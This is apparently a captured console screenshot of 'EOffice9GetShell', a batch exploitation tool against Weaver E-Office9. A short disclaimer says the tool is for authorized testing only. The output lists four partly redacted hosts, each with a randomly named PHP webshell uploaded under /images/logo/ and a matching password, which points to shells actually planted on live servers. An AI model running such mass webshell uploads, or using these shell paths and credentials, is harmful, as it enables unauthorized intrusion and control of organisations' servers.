 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19043.1348]
(c) Microsoft Corporation。保留所有权利。
D:\Desgin\Github\EOffice9GetShell>java -jar EOffice9GetShell.jar
EOffice9GetShell / 泛微E-Office9 批量GetShell
Code By:Tas9er @Github:https://github.com/Tas9er/EOffice9GetShell
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
[+]http://39 9//images/logo/5hP48nuKB.php|eBKZWKxyP
[+]http://60 6:8082//images/logo/lYFit9zQ1.php|TnB9z7Ull
[+]http://22 0:9001//images/logo/MdfMdlvlS.php|nLW50cJDU
[+]http://14 203:8085//images/logo/vVp6nMU8j.php|xNv6P2z6v
D:\Desgin\Github\EOffice9GetShell>